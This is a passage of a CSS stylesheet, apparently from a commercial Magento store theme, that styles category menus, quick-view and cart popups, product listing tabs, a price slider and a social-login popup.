.cat-wrap .content-box .cat-title {
  padding: 10px 10px 0;
  text-transform: uppercase;
}
.cat-wrap .content-box .cat-title a {
  font-size: 116.67%;
  display: inline-block;
  margin-bottom: 3px;
}
.cat-wrap .content-box .child-cat {
  padding: 0 10px 10px;
}
.cat-wrap .content-box .child-cat .sub-cats li a {
  font-size: 108.33%;
  display: inline-block;
  padding: 2px 0;
}
.cat-wrap .content-box .child-cat .sub-cats li a:before {
  content: "";
  display: inline-block;
  vertical-align: middle;
  width: 4px;
  height: 4px;
  background-color: #999999;
  margin-right: 3px;
}
.direction-rtl .cat-wrap .content-box .child-cat .sub-cats li a:before {
  margin-left: 3px;
  margin-right: 0;
}
.direction-rtl .sm-categories .cat-wrap .image-cat .btn-categories {
  right: 20px;
  left: auto;
}
.direction-rtl .sm-categories .cat-wrap .image-cat .btn-categories:after {
  margin-right: 3px;
  margin-left: 0;
  transform: rotate(180deg);
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
}
.quickview-handler {
  opacity: 0;
  visibility: visible;
  display: none;
}
.box-quickview {
  position: relative;
}
.box-quickview .quickview-handler {
  font-weight: 400;
  height: 36px;
  left: 50%;
  line-height: 36px;
  margin-left: -18px;
  margin-top: -18px;
  position: absolute;
  text-align: center;
  text-decoration: none;
  top: 50%;
  vertical-align: middle;
  white-space: nowrap;
  width: 36px;
  z-index: 88;
  color: #fff;
  display: block !important;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.box-quickview .quickview-handler:before {
  content: '\f002';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.box-quickview .quickview-handler span {
  display: none;
}
.box-quickview:hover .quickview-handler {
  opacity: 1;
  visibility: visible;
}
.cartquickpro-wishlist_index-configure .page-main {
  min-height: unset;
  padding: 0;
}
.cartquickpro-wishlist_index-configure.catalog-product-view .column.main {
  padding-bottom: 0;
}
.cartquickpro-wishlist_index-configure .product-info-main .product-addto-links {
  clear: unset;
  padding-top: 0;
}
.cartquickpro-catalog_product-view .container {
  width: 100% !important;
  max-width: none !important;
}
.cartquickpro-catalog_product-view .product-reviews-summary .reviews-actions {
  display: none !important;
}
.cartquickpro-catalog_product-view .media,
.cartquickpro-catalog_product-view .product-info-main {
  margin-bottom: 0 !important;
}
.cartquickpro-catalog_product-view .col2-layout .col-right-main {
  width: 100% !important;
  max-width: unset !important;
  float: none !important;
  flex: unset;
  -ms-flex: unset;
}
.cartquickpro-catalog_product-options .page-main {
  min-height: auto;
  padding: 0;
}
.cartquickpro-catalog_product-options .product-info-main {
  margin-bottom: 0 !important;
}
.cartquickpro-catalog_product-options .product-social-links {
  float: left;
  display: inline-block;
  width: auto;
}
.cartquickpro-catalog_product-options .product-social-links .product-addto-links {
  padding: 0;
  clear: none;
}
.cartquickpro-catalog_product-options .product-add-form .box-tocart {
  margin-bottom: 10px;
}
.cartquickpro-catalog_product-options .col2-layout > .container > .row > div {
  width: 100%;
  flex: unset;
  max-width: none;
}
.cartquickpro-catalog-product-view .reviews-actions {
  display: none !important;
}
.cartquickpro-catalog-product-options .page-wrapper {
  overflow: unset;
}
.cartquickpro-catalog-product-options .container {
  width: auto;
  max-width: none;
}
.cartquickpro-catalog-product-options .image-box-detail {
  display: none;
}
.cartquickpro-catalog-product-options .info-box-detail {
  display: inline-block;
  width: 100% !important;
  padding-top: 0 !important;
  padding-bottom: 0 !important;
}
.cartquickpro-catalog-product-options .info-box-detail .product-addto-links {
  clear: none !important;
  padding: 0 !important;
}
.cartquickpro-catalog-product-options #addthis_wrap,
.cartquickpro-catalog-product-options .services-detail,
.cartquickpro-catalog-product-options .detail-bottom-wrapper {
  display: none !important;
}
.cartquickpro-catalog-product-view .services-detail,
.cartquickpro-catalog-product-view .detail-bottom-wrapper {
  display: none !important;
}
.cartquickpro-catalog-product-view .page-wrapper {
  min-height: 500px;
}
.modal-popup.smcqp-modal-popup .modal-inner-wrap.smcqp-loading {
  width: 200px;
  height: 100px;
  padding: 0;
}
.cartquickpro-catalog-product-view:not(.fotorama__fullscreen) {
  height: auto !important;
}
.modal-popup.smcqp-modal-popup .modal-inner-wrap.smcqp-loading .modal-header,
.modal-popup.smcqp-modal-popup .modal-inner-wrap.smcqp-loading .modal-content,
.modal-popup.smcqp-modal-popup .modal-inner-wrap.smcqp-loading .modal-footer {
  padding: 0;
  margin: 0;
}
.smcqp-modal-popup .loading-mask {
  position: absolute;
}
.smcqp-modal-popup .loading-mask {
  position: absolute;
}
.smcqp-modal-popup .loading-mask .loader > img {
  position: absolute;
}
.modal-popup .modal-inner-wrap.smcqp-loading #smcqp-container {
  min-height: 100px;
}
.modal-popup .modal-inner-wrap.smcqp-loading header,
.modal-popup .modal-inner-wrap.smcqp-loading footer {
  display: none;
}
.modal-popup.smcqp-confirm .modal-inner-wrap,
.modal-inner-wrap.report-messages,
.modal-inner-wrap.smcqp-options {
  width: 420px;
}
.modal-slide.smcqp-modal-popup .action-close {
  padding: 5px !important;
  margin: 0;
}
.modal-slide.smcqp-modal-popup .modal-header {
  border: none;
}
.modal-popup.smcqp-modal-popup .modal-inner-wrap {
  margin: 2.5rem auto;
}
.modal-slide.smcqp-modal-popup .modal-header .action-close span {
  display: none;
}
.smcqp-actions {
  border-top: 2px solid #eee;
  margin-top: 15px;
  padding-top: 15px;
  text-align: center;
}
.smcqp-actions .smcqp-btn,
.smcqp-actions .smcqp-continue {
  color: #fff;
  background-color: #ff5500;
  outline: none;
  cursor: pointer;
  display: inline-block;
  padding: 10px 20px;
  text-decoration: none;
  margin: 0;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.smcqp-actions .smcqp-btn:hover,
.smcqp-actions .smcqp-continue:hover {
  background-color: #333 !important;
}
.smcqp-actions .smcqp-continue:after {
  display: none;
}
.smcqp-actions .smcqp-continue.spcqp-count:after {
  display: inline-block;
}
.smcqp-actions .smcqp-continue.spcqp-count:after {
  content: " (" attr(data-count) ")";
}
.smcqp-actions .smcqp-btn {
  display: none;
}
.smcqp-actions .smcqp-btn.smcqp-open {
  display: inline-block;
}
.smcqp-actions .smcqp-btn:not(:last-child) {
  margin-left: 15px;
}
.smcqp-messages {
  margin: 0 0 10px;
  padding: 12px 20px 12px 45px;
  position: relative;
  display: block;
}
.smcqp-messages.msg-success {
  color: #006400;
  background: #e5efe5 none repeat scroll 0 0;
}
.smcqp-messages.msg-error {
  color: #e02b27;
  background: #fae5e5 none repeat scroll 0 0;
}
.smcqp-messages::before {
  display: inline-block;
  font-family: "luma-icons";
  font-size: 24px;
  font-weight: normal;
  left: 0;
  line-height: 24px;
  margin: -12px 0 0;
  overflow: hidden;
  position: absolute;
  text-align: center;
  top: 50%;
  vertical-align: middle;
  width: 45px;
}
.smcqp-messages.msg-success,
.smcqp-messages.msg-error {
  text-align: center;
  padding: 12px;
}
.smcqp-messages.msg-success:before,
.smcqp-messages.msg-error:before {
  display: none;
}
.cartquickpro-catalog-product-view .page-wrapper,
.cartquickpro-catalog-product-view .columns {
  display: block;
}
.smcqp-modal-popup .modal-inner-wrap {
  max-width: 1024px;
  background: #fff !important;
}
.cartquickpro-catalog-product-view .container {
  width: 100%;
  padding: 0;
  max-width: 100%;
}
.cartquickpro-catalog-product-view .container .row {
  margin: 0;
}
.cartquickpro-catalog-product-view .container .row .col-lg-9.col-md-9 {
  width: 100%;
  padding: 0;
}
.cartquickpro-catalog-product-options .page-wrapper > .page-main,
.cartquickpro-catalog-product-view .page-wrapper > .page-main {
  padding: 0;
  min-height: auto;
}
.cartquickpro-catalog-product-view .left-detail,
.cartquickpro-catalog-product-options .left-detail {
  display: none !important;
}
.cartquickpro-catalog-product-view .image-box-detail,
.cartquickpro-catalog-product-view .info-box-detail {
  float: left;
  width: 50%;
}
.smcqp-modal-popup .modal-content {
  padding-left: 10px !important;
  padding-right: 10px !important;
  -webkit-overflow-scrolling: touch;
}
.list-filter-products .quickview-handler {
  display: none !important;
}
.cartquickpro-catalog-product-view .product-info-main {
  padding-top: 0 !important;
}
.cartquickpro-catalog-product-view .breadcrumbs {
  display: none !important;
}
.cartquickpro-cart-configure .page-wrapper > .page-main {
  padding: 0 !important;
  min-height: auto;
}
.cartquickpro-cart-configure .page-wrapper > .page-main .column.main {
  padding-bottom: 0;
}
.cartquickpro-cart-configure .page-wrapper > .page-main .product-info-main {
  padding: 0 !important;
  width: 100% !important;
  float: none;
}
.cartquickpro-cart-configure .page-wrapper > .page-main .product-info-main .product-addto-links {
  clear: none;
  padding: 0;
}
.cartquickpro-catalog-product-options .page-wrapper > .page-main {
  padding: 0;
}
.cartquickpro-catalog-product-options .page-wrapper .product-info-main {
  padding: 0 !important;
  width: 100% !important;
  float: none;
}
.cartquickpro-catalog-product-options .page-wrapper .product-info-main .product-addto-links {
  clear: none;
  padding: 0;
}
.modal-popup .modal-footer {
  margin-top: 1px;
}
.wishlist-index-index .products-grid .product-item .quickview-handler {
  display: none !important;
}
.cartquickpro-catalog-product-view:not(.fotorama__fullscreen) .fotorama__stage__shaft {
  border: none !important;
}
.smcqp-modal-popup .modal-footer {
  padding-top: 10px;
  padding-bottom: 10px;
  border: none !important;
}
.smcqp-modal-popup .modal-footer button {
  display: none;
}
.smcqp-modal-popup.modal-popup._inner-scroll .modal-inner-wrap {
  max-height: 90%;
  min-height: inherit;
}
.smcqp-modal-popup.modal-popup.modal-slide .modal-inner-wrap {
  transform: translateY(-200%);
  -webkit-transform: translateY(-200%);
  -ms-transform: translateY(-200%);
}
.smcqp-modal-popup.modal-popup.modal-slide._show .modal-inner-wrap {
  transform: translateY(0px);
  -webkit-transform: translateY(0px);
  -ms-transform: translateY(0px);
}
@media all and (max-width: 1280px) {
  .modal-popup.modal-slide.smcqp-modal-popup .modal-inner-wrap {
    position: fixed;
    height: auto;
  }
}
@media all and (max-width: 1024px) {
  body._has-modal {
    overflow-y: hidden;
    overflow-x: hidden !important;
    position: fixed;
  }
}
@media all and (max-width: 800px) {
  .modal-popup.modal-slide.smcqp-modal-popup .modal-inner-wrap:not(.smcqp-loading) {
    width: 80%;
  }
  .modal-popup.modal-slide.smcqp-modal-popup {
    left: 0;
  }
  .modal-slide.smcqp-modal-popup .action-close {
    margin-top: -2px;
  }
}
@media all and (max-width: 480px) {
  .modal-popup.modal-slide.smcqp-modal-popup .modal-inner-wrap:not(.smcqp-loading) {
    width: 95%;
  }
  .modal-popup.smcqp-confirm .modal-inner-wrap,
  .modal-inner-wrap.report-messages,
  .modal-inner-wrap.smcqp-options {
    width: 350px;
  }
  .smcqp-actions .smcqp-btn,
  .smcqp-actions .smcqp-continue {
    padding: 10px 10px;
  }
  .smcqp-actions .smcqp-btn {
    margin-left: 5px;
  }
}
@media all and (max-width: 360px) {
  .smcqp-actions .smcqp-btn.smcqp-open,
  .smcqp-actions .smcqp-continue {
    display: block;
    margin: 0;
  }
  .smcqp-actions .smcqp-continue {
    margin-bottom: 5px;
  }
}
.sm-searchbox-popular {
  padding: 15px 0;
  display: table;
  width: 100%;
}
.sm-searchbox-popular .sm-searchbox-popular-title {
  white-space: nowrap;
  vertical-align: top;
  color: #444;
  font-size: 108.33%;
  padding-right: 5px;
}
.sm-searchbox-popular .sm-searchbox-keyword ul li {
  float: left;
  margin-right: 5px;
  font-size: 108.33%;
}
.sm-searchbox-popular .sm-searchbox-keyword ul li:after {
  content: ",";
}
.sm-searchbox-popular .sm-searchbox-keyword ul li:last-child:after {
  display: none;
}
.sm-searchbox-popular .sm-searchbox-keyword ul li a {
  color: #666;
}
.sm-searchbox-popular .sm-searchbox-keyword ul li a:hover {
  cursor: pointer;
}
.search-autocomplete {
  z-index: 99 !important;
  margin-top: auto;
}
.sm-searchbox-advanced {
  clear: both;
}
.direction-rtl .sm-searchbox-popular .sm-searchbox-keyword ul li {
  float: right;
  margin-left: 5px;
  margin-right: 0;
}
.sm-listing-tabs {
  margin: 0;
  padding: 0;
}
.ltabs-loading-css {
  display: none;
}
.slidertype .products-grid .product-items .product-item {
  margin-bottom: 0;
}
.sm-listing-tabs.ltabs-loading-first {
  /* background: transparent url("../images/477.gif") no-repeat scroll center center;*/
  display: block;
  max-width: 100%;
  min-height: 300px;
  padding: 0;
  position: relative;
  width: 100%;
  z-index: 0;
}
.sm-listing-tabs.ltabs-loading-first .ltabs-loading-css {
  display: block !important;
  opacity: 1 !important;
}
.sm-listing-tabs.ltabs-loading-first .ltabs-loading-css * {
  display: block !important;
  opacity: 1 !important;
}
.sm-listing-tabs.ltabs-loading-first * {
  display: none;
  opacity: 0;
}
.acd-btn-add {
  float: left;
}
.sm-listing-tabs .tab-listing-title {
  font-size: 15px;
  font-weight: bold;
  margin-bottom: 10px;
  padding-left: 10px;
}
.sm-listing-tabs .tab-all .ltabs-tab-img {
  height: 30px;
}
.sm-listing-tabs .ltabs-wrap {
  margin: 0;
  position: relative;
  padding: 0;
}
.sm-listing-tabs .item-price {
  padding-right: 5px;
}
.sm-listing-tabs .ltabs-tabs-container ul {
  list-style: outside none none;
  margin: 0;
  padding: 0;
}
.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs {
  display: block;
}
.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li {
  cursor: pointer;
  float: left;
}
.sm-listing-tabs .ltabs-tab-img {
  float: left;
  margin-right: 10px;
  overflow: hidden;
}
.sm-listing-tabs .item-prices {
  border-bottom: 1px solid #e9e9e9;
  border-right: 1px solid #e9e9e9;
  border-top: 1px solid #e9e9e9;
  color: #909090;
  float: left;
  padding: 2% 0;
  width: 40%;
}
.sm-listing-tabs .other-infor {
  margin-top: 15px;
}
.sm-listing-tabs .hits {
  border-bottom: 1px solid #e9e9e9;
  border-top: 1px solid #e9e9e9;
  color: #909090;
  float: left;
  overflow: hidden;
  padding: 2% 0 2% 3%;
  width: 53%;
}
.sm-listing-tabs .hits-text {
  color: #0088cc;
}
.sm-listing-tabs .item-title {
  margin-bottom: 5px;
  text-transform: uppercase;
}
.sm-listing-tabs .item-review .ratings .rating-box .rating {
  width: 100% !important;
}
.sm-listing-tabs .item-review .ratings .rating-box {
  margin-right: 5px;
}
.sm-listing-tabs .created-date {
  color: #909090;
  margin-bottom: 10px;
}
.sm-listing-tabs .item-addcart {
  margin-bottom: 5px;
}
.sm-listing-tabs .add-to-links {
  list-style: outside none none;
  margin: 0 0 5px;
}
.sm-listing-tabs .add-to-links li:first-child {
  margin-bottom: 5px;
}
.sm-listing-tabs ul.add-to-links li {
  font-style: normal;
  margin: 0;
}
.sm-listing-tabs .item-desc {
  margin-bottom: 5px;
}
.sm-listing-tabs .add-loadmore {
  float: right;
  margin-left: 10px;
  margin-top: 2px;
}
.sm-listing-tabs .loaded .add-loadmore {
  display: none;
}
.sm-listing-tabs .ltabs-wrap .ltabs-items-container {
  margin: 0;
  padding: 0;
}
.sm-listing-tabs .ltabs-items-container .ltabs-items {
  display: none;
  margin: 0;
  padding: 0;
  width: 100%;
}
.sm-listing-tabs .ltabs-items-container .ltabs-items-inner {
  margin: 0;
  padding: 0;
  width: 100%;
}
.sm-listing-tabs .ltabs-items-container .ltabs-items-selected {
  display: block;
}
.sm-listing-tabs .ltabs-items-container .ltabs-item-wrap {
  box-shadow: 0 0 0 #000;
  margin: 0;
  opacity: 0;
  padding: 0;
}
.sm-listing-tabs .ltabs-items-container .ltabs-item-wrap img {
  box-shadow: 0 0 0 #000;
  max-width: 99.9%;
  width: 99.9%;
}
.sm-listing-tabs .ltabs-items-container .ltabs-items .ltabs-item {
  box-shadow: 0 0 0 #000;
  float: left;
  margin-bottom: 20px;
  opacity: 0;
}
.sm-listing-tabs .ltabs-items-container .ltabs-items .ltabs-item .item-inner {
  margin: 0 10px;
}
.sm-listing-tabs .ltabs-items-container .ltabs-items .ltabs-item .item-inner .item-image {
  border: 1px solid #e9e9e9;
  margin-bottom: 10px;
  overflow: hidden;
}
.sm-listing-tabs .ltabs-items-container .ltabs-items .ltabs-item .item-inner .item-image img {
  width: 100%;
}
.sm-listing-tabs .ltabs-items-container .ltabs-items .ltabs-item .item-inner .item-image img:hover {
  opacity: 0.7;
  transform: scale(1.1, 1.1);
}
.sm-listing-tabs .ltabs-items .ltabs-loading {
  /*background: transparent url("../images/477.gif") no-repeat scroll center center;*/
  display: block;
  max-width: 100%;
  min-height: 300px;
  padding: 0;
  position: relative;
  width: 100%;
  z-index: 0;
}
.sm-listing-tabs .ltabs-items-container .ltabs-loadmore {
  display: block;
  margin: 0 auto;
  overflow: hidden;
  text-align: center;
}
.sm-listing-tabs .ltabs-items .ltabs-loadmore .ltabs-loadmore-btn {
  color: #fff;
  cursor: pointer;
  display: inline-block;
  padding: 8px 12px;
}
/* .sm-listing-tabs .ltabs-items .ltabs-loadmore .ltabs-loadmore-btn.ltabs-btn-hide{ */
/* display:none; */
/* } */
.sm-listing-tabs .ltabs-items .ltabs-loadmore .ltabs-loadmore-btn .ltabs-image-loading {
  background: transparent url("../images/301.gif") no-repeat scroll center center;
  display: none;
  height: 22px;
  margin-right: 10px;
  vertical-align: middle;
  width: 22px;
}
.sm-listing-tabs .ltabs-items .ltabs-loadmore .ltabs-loadmore-btn::after {
  content: attr(data-label);
}
.sm-listing-tabs .ltabs-items.ltabs-process .ltabs-loadmore {
  display: none;
}
.sm-listing-tabs .ltabs-items-container.show-slider .new-box {
  top: 1px;
}
.sm-listing-tabs .ltabs-items-container.show-slider .ltabs-items .ltabs-item {
  box-shadow: none;
}
.sm-listing-tabs .ltabs-items-container.show-slider .ltabs-item .item-inner .item-image {
  box-sizing: border-box;
}
.sm-listing-tabs .ltabs-item {
  width: 100%;
}
.sm-listing-tabs .ltabs-items-container.show-slider .ltabs-items .ltabs-item {
  opacity: 1;
}
.sm-listing-tabs .ltabs-items-container.show-slider .ltabs-items .ltabs-item .item-inner {
  margin: 0;
}
.sm-listing-tabs .ltabs-items-container.show-slider .ltabs-items .ltabs-item .item-inner .ltabs-detail {
  padding-top: 10px;
}
.sm-listing-tabs .ltabs-items-container.show-slider {
  margin: 0 10px;
}
.sm-listing-tabs .ltabs-items-container.show-slider .owl-theme .owl-controls {
  position: static;
}
.cf::before,
.cf::after {
  content: " ";
  display: table;
}
.cf::after {
  clear: both;
}
.deals-countdown .deals-time {
  display: inline-block;
  width: 25%;
  text-align: center;
}
.sm-listing-tabs .owl-dots {
  counter-reset: dots;
}
.sm-listing-tabs .owl-dot:before {
  counter-increment: dots;
  content: counter(dots);
}
.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-current-select {
  display: none;
}
.sm-listing-tabs div[data-liffect] .product-item {
  opacity: 0;
  position: relative;
  animation-duration: .3s;
  animation-timing-function: ease;
  animation-fill-mode: both;
}
/* fadeIn */
.sm-listing-tabs div[data-liffect="fadeIn"].play .product-item {
  animation-name: fadeIn;
}
@-webkit-keyframes fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@-moz-keyframes fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@-o-keyframes fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
.page-layout-2columns-left .ltabs-loadmore,
.page-layout-2columns-right .ltabs-loadmore {
  clear: both;
  text-transform: uppercase;
}
.page-layout-2columns-left .loadmoretype .product-items,
.page-layout-2columns-right .loadmoretype .product-items {
  margin-left: -15px;
  margin-right: -15px;
}
.page-layout-2columns-left .loadmoretype .product-items .product-item,
.page-layout-2columns-right .loadmoretype .product-items .product-item {
  width: 33.33%;
  float: left;
  padding: 0 15px;
}
.page-layout-1column .ltabs-loadmore {
  clear: both;
  text-transform: uppercase;
}
.page-layout-1column .loadmoretype .product-items {
  margin-left: -15px;
  margin-right: -15px;
}
.page-layout-1column .loadmoretype .product-items .product-item {
  width: 33.33%;
  float: left;
  padding: 0 15px;
}
@media (min-width: 1200px) {
  .page-layout-2columns-left .loadmoretype .product-items .product-item:nth-child(3n+1),
  .page-layout-2columns-right .loadmoretype .product-items .product-item:nth-child(3n+1) {
    clear: both;
  }
}
@media (max-width: 767px) {
  .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap {
    /* Size and position */
    position: relative;
    padding: 0 23px 0 10px;
    background: #fff;
    border: 1px solid #ddd;
    cursor: pointer;
    outline: none;
    height: 27px;
    line-height: 27px;
  }
  .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-current-select {
    display: inline;
    text-transform: uppercase;
    font-size: 12px;
    color: #333;
    font-weight: normal;
  }
  .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap:after {
    content: "";
    width: 0;
    height: 0;
    position: absolute;
    right: 10px;
    top: 50%;
    margin-top: -1px;
    border-width: 4px 4px 0;
    border-style: solid;
    border-color: #666 transparent;
  }
  .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs {
    /* Size & position */
    opacity: 0;
    position: absolute;
    top: 140%;
    right: 0;
    /* Styles */
    background: white;
    border: 1px solid rgba(0, 0, 0, 0.17);
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
    font-weight: normal;
    list-style: none;
    /* Hiding */
    pointer-events: none;
  }
  .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs:after {
    content: "";
    width: 0;
    height: 0;
    position: absolute;
    bottom: 100%;
    right: 15px;
    border-width: 0 6px 6px 6px;
    border-style: solid;
    border-color: #fff transparent;
  }
  .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs:before {
    content: "";
    width: 0;
    height: 0;
    position: absolute;
    bottom: 100%;
    right: 13px;
    border-width: 0 8px 8px 8px;
    border-style: solid;
    border-color: rgba(0, 0, 0, 0.1) transparent;
  }
  .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs li {
    float: none !important;
    display: block !important;
    height: auto !important;
    padding: 1px 10px !important;
    border: none !important;
    white-space: nowrap;
    margin: 0 0 1px !important;
    font-size: 100% !important;
    line-height: unset !important;
    font-weight: normal !important;
  }
  .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs li:before {
    display: none !important;
  }
  .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs li span {
    font-weight: normal !important;
  }
  .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs li:last-child {
    margin: 0 !important;
  }
  .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs li:hover span {
    color: #333 !important;
  }
  /* Hover state */
  .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs li:hover {
    background: #f5f5f5 !important;
  }
  .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs li.active::after {
    display: none;
  }
  .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs li span {
    display: block;
  }
  .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs li i {
    float: right;
    color: inherit;
    line-height: 19px;
  }
  .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs li:last-of-type span {
    border: none;
  }
  /* Active state */
  .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.active .ltabs-tabs {
    opacity: 1;
    pointer-events: auto;
    z-index: 5;
  }
  .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li.tab-sel {
    background-color: #f5f5f5 !important;
  }
  .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li.tab-sel span {
    color: #333 !important;
  }
  .direction-rtl .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap {
    padding: 0 10px 0 23px;
  }
  .direction-rtl .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap:after {
    left: 10px;
    right: auto;
  }
  .direction-rtl .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs {
    left: 0;
    right: auto;
  }
  .direction-rtl .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs:after {
    left: 15px;
    right: auto;
  }
  .direction-rtl .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs:before {
    left: 13px;
    right: auto;
  }
}
@media (max-width: 479px) {
  .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap {
    padding: 0 18px 0 10px;
  }
  .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-current-select {
    display: none;
  }
  .direction-rtl .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap {
    padding: 0 10px 0 18px;
  }
}
#price-slider {
  background-color: #666;
  border-radius: 3px;
  height: 6px;
  margin: 20px 8px 0 4px;
  position: relative;
}
#price-slider .ui-slider-handle {
  border-color: #f4a137;
}
#price-slider .ui-slider-range {
  height: 100%;
  position: absolute;
}
#price-slider .ui-slider-handle {
  background: #fff none repeat scroll 0 0;
  border: 3px solid;
  border-radius: 50%;
  cursor: e-resize;
  display: block;
  height: 14px;
  margin-right: inherit;
  padding-left: inherit;
  padding-right: inherit;
  position: absolute;
  text-align: center;
  top: -5px;
  width: 14px;
  z-index: 15;
}
.price-slider-values {
  text-align: center;
  margin-top: 20px;
}
.price-slider-values input[type="text"] {
  border: 1px solid #d8d8d8;
  color: #211e1f;
  padding-left: 2px;
  padding-right: 2px;
  width: 50px;
  text-align: center;
}
.loading-mask-shopby {
  background: rgba(255, 255, 255, 0.5) none repeat scroll 0 0;
  bottom: 0;
  left: 0;
  margin: auto;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 9999;
  display: none;
}
.loading-mask-shopby .loader > img {
  bottom: 0;
  left: 0;
  margin: auto;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 100;
}
@media all and (max-width: 360px) {
  .toolbar-sorter.sorter .sorter-label {
    display: none;
  }
}
/**
 *
 * SM Social Login - Version 1.0.0
 * Copyright (c) 2017 YouTech Company. All Rights Reserved.
 * @license - Copyrighted Commercial Software
 * Author: YouTech Company
 * Websites: http://www.magentech.com
 */
.white-popup {
  position: relative;
  background: #FFF;
  padding: 0;
  width: auto;
  max-width: 600px;
  margin: 0 auto;
}
#sm-social-login .block-container {
  width: 100%;
  display: inline-block;
}
#sm-social-login .social-login-title {
  padding: 0 10px;
  background-color: #3399cc;
  height: 44px;
}
#sm-social-login .block-container .block {
  padding: 20px 25px;
  margin: 0;
}
.social-login-ajax-loading {
  width: 100%;
  height: 100%;
  position: absolute;
  opacity: 0.6;
  background: #fbfaf6;
  background-image: url('../images/ajax-loader.gif');
  background-repeat: no-repeat;
  background-position: center center;
}
.social-login-type .fieldset > .field.choice::before,
.fieldset > .field.no-label:before {
  display: none;
}
#sm-social-login .block-container .block .block-title {
  padding-bottom: 5px;
  margin-bottom: 10px;
  border-bottom: 1px solid #ddd;
  font-size: 116.67%;
  text-transform: uppercase;
}
#sm-social-login .fieldset {
  margin: 0 0 20px;
}
.actions-toolbar {
  margin-top: 7px;
}
.social-login-wrap .actions-toolbar.social-btn {
  width: 203px;
}
#sm-social-login .actions-toolbar > .secondary .action.back {
  display: block;
}
.social-login-title h2 {
  margin: 0;
  padding-left: 13px;
  /* background-position: 12px center;
    background-repeat: no-repeat; */
  color: #ffffff;
  line-height: 44px;
  font-size: 133.33%;
  font-weight: 700;
  text-transform: uppercase;
}
/* .social-login-title .login-title {
    background-image: url(images/login-title.png);
} */
/* .social-login-title .create-account-title {
    background-image: url(images/create-account-title.png);
} */
/*.social-login-title .forgot-pass-title {
    background-image: url(images/forgot-pass-title.png);
}*/
#sm-social-login .mfp-close {
  color: #ffffff;
  font-size: 26px !important;
  padding: 0 !important;
  cursor: pointer;
  top: 0 !important;
}
#sm-social-login .mfp-close:hover {
  background-color: #ff6c5f;
}
#sm-social-login .message.error > *:first-child:before {
  top: 50% !important;
}
#sm-social-login .message.success > *:first-child:before {
  top: 50% !important;
}
/* Authentication Popup */
.social-login-container {
  width: 100% !important;
}
.social-login-container .block-content {
  display: block !important;
}
.social-login-container .block-content .actions-toolbar {
  display: inline-block !important;
}
.social-login-container .block-content .actions-toolbar .btn-social {
  height: 36px !important;
  padding-left: 19px !important;
}
/*Button Style*/
.actions-toolbar button {
  border-radius: 0;
}
.social-btn button {
  height: 33px;
  border: none;
}
.social-btn button span span {
  margin-left: 25px;
  color: #ffffff;
}
.social-login-form-wrap {
  width: 100%;
}
.social-login-wrap .actions-toolbar.social-btn > .primary .action {
  width: 100%;
  margin: 0;
  min-width: 170px;
  text-align: left;
  border-radius: 5px;
}
.social-login-wrap .actions-toolbar.social-btn > .primary .action:hover {
  opacity: 0.9;
}
.actions-toolbar.social-btn {
  display: inline-block !important;
}
.register-sociallogin {
  float: left;
}
#fb-customer,
#gg-customer,
#tw-customer,
#li-customer,
#ins-customer,
#ya-customer,
#git-customer,
#vk-customer,
#fo-customer,
#live-customer,
#am-customer {
  float: left;
}
#group-button {
  width: 48.8%;
  /*margin-left: 37px;*/
  /*margin-top: 0px;*/
  float: right;
  clear: none;
}
#group-button .block.social-login-wrap.col-mgt.mgt-5 {
  margin-bottom: 2px;
}
.mfp-zoom-in {
  /* start state */
  /* animate in */
  /* animate out */
}
.mfp-zoom-in .mfp-with-anim {
